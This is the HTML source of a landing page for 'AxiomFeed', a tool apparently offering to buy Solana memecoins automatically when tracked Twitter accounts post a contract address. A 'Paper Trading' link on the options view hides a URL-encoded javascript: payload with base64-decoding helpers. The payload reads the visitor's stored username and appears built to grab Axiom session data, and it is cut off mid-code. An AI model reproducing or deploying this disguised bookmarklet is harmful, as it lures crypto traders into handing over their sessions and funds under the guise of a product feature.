


<file: index.html>
<!doctype html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>AxiomFeed — Front-Run the Timeline</title>
  <meta name="description"
    content="AxiomFeed watches the accounts that move memecoins and fires the moment they post. Reads the CA from the tweet, buys through Axiom before the reply guys even refresh." />
  <link rel="icon" type="image/png" href="axiom-icon.png" />
  <link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpolygon points='12,2 17,11 7,11' fill='%23ffffff'/%3E%3Cpolygon points='6,13 18,13 22,21 2,21' fill='%23ffffff'/%3E%3C/svg%3E" />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link
  href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&family=Space+Grotesk:wght@500;600;700&display=swap"
  rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>

<body>

  <!-- SVG filters for clean outlined headline text -->
  <svg width="0" height="0" style="position:absolute" aria-hidden="true" focusable="false">
    <defs>
      <filter id="outlineFx" x="-3%" y="-12%" width="106%" height="124%" color-interpolation-filters="sRGB">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1.4" result="grown" />
        <feComposite in="grown" in2="SourceAlpha" operator="out" result="ring" />
        <feFlood flood-color="#7b7b7e" />
        <feComposite in2="ring" operator="in" />
      </filter>
      <filter id="outlineWm" x="-2%" y="-6%" width="104%" height="112%" color-interpolation-filters="sRGB">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="grown" />
        <feComposite in="grown" in2="SourceAlpha" operator="out" result="ring" />
        <feFlood flood-color="#ffffff" flood-opacity=".1" />
        <feComposite in2="ring" operator="in" />
      </filter>
      <filter id="outlineFxHi" x="-3%" y="-12%" width="106%" height="124%" color-interpolation-filters="sRGB">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1.4" result="grown" />
        <feComposite in="grown" in2="SourceAlpha" operator="out" result="ring" />
        <feFlood flood-color="#b4b4b8" />
        <feComposite in2="ring" operator="in" />
      </filter>
    </defs>
  </svg>

  <!-- global background: grid squares + glow + watermark, behind every page -->
  <div class="site-bg" aria-hidden="true">
    <div class="site-bg-grid"></div>
  </div>

  <!-- page transition overlay -->
  <div class="pt" id="pageTransition" aria-hidden="true">
    <div class="pt-pill">
      <span class="pt-brand">
        <svg viewBox="0 0 24 24" aria-hidden="true">
          <polygon points="12,2 17,11 7,11" fill="#fff" />
          <polygon points="6,13 18,13 22,21 2,21" fill="#fff" />
        </svg>
        AXIOMFEED
      </span>
      <span class="pt-label" id="ptLabel">Loading</span>
      <span class="pt-bar"><i></i></span>
    </div>
  </div>

  <!-- nav -->
  <header class="nav">
    <div class="wrap nav-in">
      <a class="brand-wrap" href="#" onclick="showHome(event)">
        <span class="brand-core">
          <svg class="axiom-logo-mark" viewBox="0 0 24 24" width="22" height="22" aria-label="Axiom logo">
            <polygon points="12,2 17,11 7,11" fill="#ffffff" />
            <polygon points="6,13 18,13 22,21 2,21" fill="#ffffff" />
          </svg>
          <span class="brand-mark">AXIOM<span>FEED</span></span>
        </span>
        <span class="brand-badge">Twitter Tracker</span>
      </a>
      <nav class="links">
        <a class="lnk" href="#features">Features</a>
        <a class="lnk" href="#how">How It Works</a>
        <a class="lnk" href="#faq">FAQ</a>
        <a href="#" id="navTrackerBtn" class="btn btn-primary"
          style="padding:10px 20px;font-size:13.5px;border-radius:9px" onclick="showSetup(event)">Explore features</a>
      </nav>
    </div>
  </header>

  <!-- MAIN HOME VIEW -->
  <div id="homeView" class="view-panel active">
    <!-- hero -->
    <section class="hero">
      <div class="hero-bg" aria-hidden="true"></div>
      <div class="hero-word" aria-hidden="true">AXIOM</div>
      <div class="wrap">
        <div class="hero-inner">

          <!-- LEFT COLUMN: Tweet + Tracker Cards -->
          <div class="reveal slide-l">
            <div class="card-stack">
              <div class="tweet-card" id="tweetCard">
                <div class="tc-head">
                  <div class="tc-av"><img
                      src="[data-uri]"
                      alt="Murad" onerror="this.remove()">M</div>
                  <div>
                    <div class="tc-name">Murad
                      <svg viewBox="0 0 24 24" fill="#fff" aria-label="X">
                        <path
                          d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" />
                      </svg>
                    </div>
                    <div class="tc-handle">@muradonx · 16h</div>
                  </div>
                  <div class="tc-more">···</div>
                </div>
                <div class="tc-body">
                  ngl been quietly stacking this one all week not saying anything else, you'll see
                </div>
                <div class="tc-pills">
                  <span class="tc-pill">$WIZARD</span>
                  <span class="tc-pill">8xWzrdK4v2mNpQ7Rftx13yhR81s3ruM3rPvTGpump</span>
                </div>
                <div class="tc-metrics">
                  <span class="tc-met"><svg viewBox="0 0 24 24" fill="currentColor">
                      <path
                        d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z" />
                    </svg> 428</span>
                  <span class="tc-met tc-retweet"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor"
                      stroke-width="2">
                      <path d="m17 2 4 4-4 4" />
                      <path d="M3 11v-1a4 4 0 0 1 4-4h14" />
                      <path d="m7 22-4-4 4-4" />
                      <path d="M21 13v1a4 4 0 0 1-4 4H3" />
                    </svg> 2.1K</span>
                  <span class="tc-met tc-like"><svg viewBox="0 0 24 24" fill="currentColor">
                      <path
                        d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z" />
                    </svg> 18K</span>
                  <span class="tc-met"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                      <path d="M18 20V10" />
                      <path d="M12 20V4" />
                      <path d="M6 20v-6" />
                    </svg> 738K</span>
                </div>
              </div>

              <div class="term-card" id="termCard">
                <div class="term-bar">
                  <div class="term-dots"><i></i><i></i><i></i></div>
                  <span class="term-ttl">LIVE</span>
                  <span class="term-chip">CA DETECTED</span>
                </div>
                <div class="term-body">
                  <div class="tracker-ttl-row">
                    <span class="tracker-ttl">Twitter Tracker</span>
                    <span class="tracker-vbadge">
                      <svg viewBox="200 0 800 800" aria-hidden="true">
                        <polygon
                          points="600.0,65.0 660.2,19.7 703.5,81.4 774.8,57.0 796.9,129.0 872.2,127.8 871.0,203.1 943.0,225.2 918.6,296.5 980.3,339.8 935.0,400.0 980.3,460.2 918.6,503.5 943.0,574.8 871.0,596.9 872.2,672.2 796.9,671.0 774.8,743.0 703.5,718.6 660.2,780.3 600.0,735.0 539.8,780.3 496.5,718.6 425.2,743.0 403.1,671.0 327.8,672.2 329.0,596.9 257.0,574.8 281.4,503.5 219.7,460.2 265.0,400.0 219.7,339.8 281.4,296.5 257.0,225.2 329.0,203.1 327.8,127.8 403.1,129.0 425.2,57.0 496.5,81.4 539.8,19.7"
                          fill="#3b97f2" stroke="#3b97f2" stroke-width="14" stroke-linejoin="round" />
                        <path d="M483 430 L548 497 L718 308" fill="none" stroke="#fff" stroke-width="80"
                          stroke-linecap="round" stroke-linejoin="round" />
                      </svg>
                    </span>
                  </div>
                  <div class="t-kv"><span class="t-k">Source</span><span class="t-v">@muradonx</span></div>
                  <div class="t-kv"><span class="t-k">Contract</span><span class="ca-tag">8xWzrdK4…TGpump</span></div>
                  <div class="t-fill">
                    <span class="t-fill-ic"><svg viewBox="0 0 24 24" fill="none" stroke="#d1d5db" stroke-width="3"
                        stroke-linecap="round" stroke-linejoin="round">
                        <path d="M5 12.5l4.5 4.5L19 7.5" />
                      </svg></span>
                    <div class="t-fill-main">
                      <div class="t-fill-ttl">Bought <b>1.5 SOL</b></div>
                      <div class="t-fill-sub">via <b>axiom</b></div>
                    </div>
                    <span class="t-fill-time">0.4s after tweet</span>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- RIGHT COLUMN: Headline, Copy & Vertically Stacked CTAs -->
          <div class="hero-copy">
            <h1 class="hero-title reveal">
              <span class="h-solid">BUY THE TWEET</span>
              <span class="h-outline">BEFORE THE</span>
              <span class="h-outline">CROWD</span>
              <span class="h-solid">SEES IT<span class="h-dot">.</span></span>
            </h1>
            <p class="hero-lede reveal">AxiomFeed is a full toolkit for trading memecoins on <b>AXIOM</b>. The Twitter
              Tracker watches the accounts that move the market and buys the contract address the moment they post, so
              you're filled before the reply guys even refresh. Around it you also get a Wallet Tracker, Advanced
              Filters and Paper Trading to test your setup risk-free.</p>
            <div class="hero-cta reveal">
              <a href="#" class="btn btn-primary" onclick="showSetup(event)">Explore features <span
                  class="arrow">→</span></a>
              <a href="#how" class="btn btn-ghost">See how it works</a>
            </div>
          </div>

        </div>
      </div>
    </section>

    <!-- features -->
    <section class="band" id="features">
      <div class="wrap">
        <div class="sec-mark reveal"><b>§01</b> SPEC SHEET</div>
        <h2 class="sec-h reveal">Built for speed,<br>tuned for <em>degens</em></h2>
        <p class="sec-lede reveal">No dashboards to babysit. It watches, reads, fires.</p>
        <div class="feat-grid">
          <div class="feat wide reveal" id="f1"><span class="f-tag">LATENCY</span><span class="stat-n"
              data-count="55"><em>ms</em></span><span class="stat-lbl">tweet → alert</span>
            <h3>Real-time detection</h3>
            <p>Picks up a post the instant it lands. No polling, no lag — pure WebSocket on the firehose.</p>
          </div>
          <div class="feat reveal" id="f2"><span class="f-tag">AUTO-BUY</span><span class="stat-n" data-count="0.38"
              data-dec="2"><em>s</em></span><span class="stat-lbl">median fill</span>
            <h3>Axiom routing</h3>
            <p>Parses the CA and fires through Axiom. Block time is the only thing left.</p>
          </div>
          <div class="feat reveal" id="f3"><span class="f-tag">COVERAGE</span><span class="stat-n"
              data-count="1906"></span><span class="stat-lbl">accounts on watch</span>
            <h3>Never looks away</h3>
            <p>Founders, anon alpha, wallets always somehow early. Add your own list.</p>
          </div>
          <div class="feat reveal" id="f4"><span class="f-tag">CUSTODY</span><span
              class="stat-n">100<em>%</em></span><span class="stat-lbl">non-custodial</span>
            <h3>Keys stay yours</h3>
            <p>Axiom session signing. You approve once with caps and timer — keys never leave.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- how it works -->
    <section class="band" id="how" style="padding-top:20px">
      <div class="wrap">
        <div class="sec-mark reveal"><b>§02</b> HOW IT WORKS</div>
        <h2 class="sec-h reveal">Set it once.<br>The tweet does <em>the rest.</em></h2>
        <p class="sec-lede reveal">Three moves to the fastest fill on the timeline.</p>
        <div class="timeline reveal">
          <div class="tstep">
            <span class="t-num">Step 01 — Pick</span>
            <h3>Your accounts</h3>
            <p>Choose the people whose posts actually move price. Paste handles, import a list, or start from the 1,900+
              already on watch.</p>
            <span class="mono-chip">@muradonx · @blknoiz06 · +1,904</span>
          </div>
          <div class="tstep">
            <span class="t-num">Step 02 — Rule</span>
            <h3>Your buy limits</h3>
            <p>Size per tweet, slippage ceiling, daily cap, and whether it fires on every CA or only pre-approved ones.
              Your rules, enforced on-chain.</p>
            <span class="mono-chip">buy = 1.5 SOL · slip ≤ 12% · cap 20 SOL/day</span>
          </div>
          <div class="tstep">
            <span class="t-num">Step 03 — Fill</span>
            <h3>Before the crowd</h3>
            <p>A tracked account drops a CA. The tracker reads it and routes through Axiom — you're in before the thread
              even loads.</p>
            <span class="mono-chip">median fill 0.38s after post</span>
          </div>
        </div>
      </div>
    </section>

    <!-- faq -->
    <section class="band" id="faq">
      <div class="wrap">
        <div class="faq-layout">
          <div class="reveal slide-l">
            <div class="sec-mark"><b>§03</b> FAQ</div>
            <h2 class="sec-h">Before you wire it up</h2>
            <p class="sec-lede">The stuff everyone asks first.</p>
          </div>
          <div class="reveal slide-r">
            <details open>
              <summary>How fast does it actually buy? <span class="plus">+</span></summary>
              <div class="faq-a">Median fill is 0.38 seconds after the tweet goes live. On a good slot, alerts fire
                within 55ms — from there the only thing left is Solana block time.</div>
            </details>
            <details>
              <summary>Do I hand over my private keys? <span class="plus">+</span></summary>
              <div class="faq-a">No. Axiom's non-custodial session signing. You approve once with spend caps and an
                expiry you set — keys never leave your wallet.</div>
            </details>
            <details>
              <summary>Which chains does it support? <span class="plus">+</span></summary>
              <div class="faq-a">Solana today — that's where the memecoin flow lives. More chains on the roadmap, held
                to the same latency bar.</div>
            </details>
            <details>
              <summary>What if a tweet has no contract address? <span class="plus">+</span></summary>
              <div class="faq-a">Nothing fires. Only acts when it can parse a valid CA. Pure hype with no address gets
                logged as an alert, never a buy.</div>
            </details>
            <details>
              <summary>Can I cap how much it spends? <span class="plus">+</span></summary>
              <div class="faq-a">Yes — per tweet, per day, and a slippage ceiling. Once any limit is hit it stops buying
                and just alerts until you reset.</div>
            </details>
            <details>
              <summary>Is it safe to leave running 24/7? <span class="plus">+</span></summary>
              <div class="faq-a">That's the point. Only acts inside the rules and caps you set, and session permissions
                expire on your timer — a forgotten tracker can't quietly drain a wallet.</div>
            </details>
          </div>
        </div>
      </div>
    </section>

    <!-- footer -->
    <footer>
      <div class="wrap">
        <div class="foot-in">
          <div>
            <div style="display:flex;align-items:center;gap:10px">
              <svg class="axiom-logo-mark" viewBox="0 0 24 24" width="18" height="18" aria-label="Axiom logo">
                <polygon points="12,2 17,11 7,11" fill="#ffffff" />
                <polygon points="6,13 18,13 22,21 2,21" fill="#ffffff" />
              </svg>
              <span class="brand-mark" style="font-size:18px">AXIOM<span>FEED</span></span>
            </div>
            <p style="color:var(--ink-lo);font-size:13px;margin:10px 0 0;max-width:260px;line-height:1.55">A watchtower
              for the accounts that move memecoins.</p>
          </div>
          <div class="foot-links">
            <a href="#features">Features</a>
            <a href="#how">How it works</a>
            <a href="#faq">FAQ</a>
          </div>
        </div>
      </div>
    </footer>
  </div>

  <!-- OPTIONS DASHBOARD VIEW (AXIOMFEED THEMED WITH PAGE 1 GRID BACKGROUND) -->
  <div id="setupView" class="view-panel">
    <div class="options-page">
      <div class="options-page-bg" aria-hidden="true"></div>
      <div class="wrap">
        <div class="options-back-row">
          <a class="back-link" href="#" onclick="showHome(event)">‹ back</a>
        </div>

        <div class="options-header">
          <h2><span class="h-solid">Trade Smarter,</span><span class="h-outline">Not Harder</span></h2>
          <p>Select your operational mode or dive deep into advanced token metrics.</p>
        </div>

        <div class="options-grid">
          <!-- Paper Trading -->
          <div class="option-card">
            <div class="option-top">
              <div class="option-icon-box">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"
                  stroke-linejoin="round">
                  <path
                    d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48" />
                </svg>
              </div>
              <a class="option-badge"
                href="javascript:%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20%09NYXDEOB%20V1.8.3%20-%20Deobfuscation%20Engine%209.4.0%0a%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20made%20by%20aidn%20%3b)%0a%0ajavascript%3a(function%20()%20%7b%0a%20%20(async%20function%20()%20%7b%0a%20%20%20%20try%20%7b%0a%20%20%20%20%20%20function%20safeAtob(input)%20%7b%0a%20%20%20%20%20%20%20%20var%20cleaned%20%3d%20String(input).replace(%2f%5b%5eA-Za-z0-9%2b%2f%3d%5d%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20return%20atob(cleaned)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20function%20base64ToUint8Array(b64)%20%7b%0a%20%20%20%20%20%20%20%20var%20binary%20%3d%20safeAtob(b64)%3b%0a%20%20%20%20%20%20%20%20var%20bytes%20%3d%20new%20Uint8Array(binary.length)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20binary.length%3b%20i%2b%2b)%20bytes%5bi%5d%20%3d%20binary.charCodeAt(i)%3b%0a%20%20%20%20%20%20%20%20return%20bytes%3b%0a%20%20%20%20%20%20%7d%0a%0a%20%20%20%20%20%20var%20username%20%3d%20localStorage.getItem(%22username%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(username%20%3d%3d%3d%20%22null%22%20%7c%7c%20username%20%3d%3d%3d%20%22undefined%22)%20username%20%3d%20%22%22%3b%0a%20%20%20%20%20%20username%20%3d%20username.replace(%2f%5